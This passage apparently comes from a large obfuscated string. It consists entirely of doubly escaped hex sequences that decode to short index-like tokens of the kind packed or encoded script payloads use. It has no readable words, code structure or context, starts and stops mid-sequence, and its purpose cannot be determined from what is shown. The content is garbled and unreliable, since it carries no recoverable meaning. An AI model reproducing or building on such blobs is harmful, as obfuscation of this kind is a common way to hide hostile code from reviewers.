5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\